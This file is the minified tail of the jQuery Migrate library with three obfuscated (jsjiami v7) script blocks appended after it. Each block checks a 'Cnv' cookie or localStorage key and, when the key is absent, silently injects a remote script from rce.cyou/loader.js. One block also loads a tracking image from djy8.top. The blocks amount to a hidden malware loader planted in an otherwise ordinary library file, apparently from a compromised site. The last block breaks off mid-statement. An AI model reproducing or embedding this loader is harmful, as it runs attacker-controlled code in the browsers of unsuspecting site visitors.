this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 